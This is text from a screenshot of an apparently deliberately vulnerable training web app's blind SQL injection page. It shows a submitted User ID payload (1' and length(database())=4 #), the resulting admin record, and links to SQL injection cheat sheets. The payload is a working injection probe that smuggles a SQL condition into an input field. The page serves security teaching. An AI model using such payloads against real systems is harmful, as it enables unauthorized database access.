 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(database())=4 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-c